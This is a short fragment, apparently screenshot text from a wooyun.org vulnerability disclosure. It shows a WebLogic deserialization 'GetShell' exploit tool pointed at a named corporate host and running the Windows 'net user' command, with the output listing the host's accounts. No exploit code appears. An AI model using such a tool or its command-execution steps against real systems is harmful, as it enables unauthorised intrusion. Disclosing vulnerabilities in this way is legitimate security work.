 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: rma.zte.com.cn Port: 80 DisConn
ilePath: Upload
CMD: net user Execute
Result:
\\WIN-757ULS8SC9U 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。
www.wooyun.org